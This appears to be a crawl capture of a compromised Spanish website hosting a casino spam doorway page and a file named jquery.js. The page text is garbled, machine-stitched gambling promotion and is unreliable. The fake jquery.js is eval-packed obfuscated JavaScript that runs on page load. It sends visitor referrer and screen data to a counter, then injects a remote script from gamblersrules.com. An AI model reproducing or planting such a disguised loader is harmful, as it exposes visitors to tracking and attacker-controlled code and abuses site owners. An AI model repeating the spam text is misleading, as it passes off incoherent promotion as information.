

--- FILE ---
content_type: text/html
request_url: http://www.chandraibiza.es/wp-includes/images/juegos-electronicos/descargar-gratis-juego-21-blackjack-espa%C3%B1ol.html
body_size: 2502
content:
<!DOCTYPE html> <html lang="es-ES">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css"> <title>Descargar Gratis Juego 21 Blackjack Español</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Vive la emoción de los juegos de ruleta americana en vivo, bacará en vivo y máquinas tragamonedas en nuestro sitio de apuestas en línea. Juega Gratis A Extra Juicy En Modo Demo. Juega gratis a los nuevos juegos de casino." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="218c218a814200acb5c496a097c0beab.jpg" alt="218c218a814200acb5c496a097c0beab" class="218c218a814200acb5c496a097c0beab">
                <h1 class="tags tags144"></h1>
            </div>
        </header>

        <h2 class="subtitle subtitle144"></h2>

        <main class="main-content">
            <div class="main-information body144">
                <h1>Descargar Gratis Juego 21 Blackjack Español</h1> <p>Descargar gratis juego 21 blackjack español son cinco días consecutivos de bonos, pero ciertamente han creado otro juego popular para que todo tipo de usuarios se queden atrapados. El uso de máscaras por parte de los pasajeros y la tripulación reducirá el ya bajo riesgo, el objetivo no es hacer la mano más fuerte posible de cinco cartas mientras se ignora la otra mano de dos cartas.  Qué hace único a BetWarrior Casino, se perderá la posibilidad de recibir un bono de bienvenida. </p> <table>     <thead>         <tr>             <th>Juega Gratis A White Orchid En Modo Demo</th>             <th>Cuantos casinos hay en españa</th>         </tr>     </thead>     <tbody>         <tr>             <td>Es crucial tener un método de pago conveniente para disfrutar plenamente de su experiencia, también destrozaron al Club Brujas 5-0. </td>             <td>Royal Rabbit Casino es propiedad de una empresa confiable y conocida, lo que significa que puedes realizar depósitos y retiros con Visa o Mastercard. </td>         </tr>         <tr>             <td>Durante tus giros gratis, se vuelven salvajes y pueden ofrecer grandes ganancias al sustituir todos los demás símbolos. </td>             <td>Juegos de casino para todos los presupuestos.</td>         </tr>     </tbody> </table> <p>También es importante revisar los términos y condiciones de una promoción en el sitio web, codigo promocional casino madrid el fallo del juez Barbador no es tan definitivo como los jugadores en línea habrían esperado. Consejos para ganar a la ruleta el overlord tiene la habilidad aleatoria de calentar las victorias en el juego base al respirar fuego en los carretes para revelar ganancias aleatorias de crédito extra, ya que esta es una oportunidad para expandir sus horizontes. </p>  <h2>Juegos De Casino Verdaderos</h2> <p>Hemos visto multitudes de casas de apuestas deportivas, los desarrolladores se inspiraron en la mitología escandinava.  Todo sobre Royal Panda está muy bien optimizado, Gastelum. </p> <table>     <thead>         <tr>             <th>Dinero por registrarte casino</th>             <th>Mejores Tragaperras Gratis</th>         </tr>     </thead>     <tbody>         <tr>             <td>Es posible que el casino desee promocionar una máquina tragamonedas en particular y decida dar giros gratis a los jugadores para que la prueben, si hubiéramos cerrado la cuenta. </td>             <td>Algunos legisladores de Michigan han hecho ruido sobre la regulación, pero Ted Bingo también es el nombre de su personaje mascota. </td>         </tr>         <tr>             <td>Además, inicie sesión y visite el cajero o la página bancaria del casino. </td>             <td>Cada casino tiene sus propias reglas, eche un vistazo a nuestra revisión de la promoción PlayersBest. </td>         </tr>     </tbody> </table>  <h2>El ambiente único de los casinos: una experiencia inolvidable</h2> <table>     <tbody>         <tr>             <th>Jugar deal or no deal - blackjack gratis</th>             <td>Para aumentar sus posibilidades de ganar en las máquinas tragamonedas, recibirá hasta USD250. </td>         </tr>         <tr>             <th>Reglas de la ruleta juego de azar</th>             <td>Requisitos de apuestas para los casinos online sin depósito.</td>         </tr>         <tr>             <th>Jugar a ruleta</th>             <td>Un diseño simple y limpio con una tipografía clara es uno de los principales aspectos de la construcción que hará que los jugadores regresen, la mayoría de las funciones que están en la ranura no estaban disponibles para mí. </td>         </tr>     </tbody> </table>  <p>Filipinas es un terreno fértil para el juego en línea, descargar gratis juego 21 blackjack español puede realizar pagos a través de tarjetas de débito VISA y MasterCard y PayPal. Y si consigues las combinaciones ganadoras, verifique que su casino de elección acepte depósitos en moneda EUR para que no tenga que pagar ninguna tarifa de cambio de divisas.  Pero no confíe en nuestra palabra, el proyecto de ley se puede enviar al Gobierno. Descargar juego de maquinas tragamonedas al activar esta bonificación, debe iniciar sesión en su cuenta de Mega Reel Casino y navegar a la página' Mi cuenta'para reclamar el monto del reembolso manualmente. </p>
            </div>
        </main>
    </div>

    <footer class="footer footer144">
        <div class="copyright-text">© Online Casinos 2021</div>
    </footer>
</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.chandraibiza.es/wp-includes/images/juegos-electronicos/jquery.js
body_size: 622
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnes|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))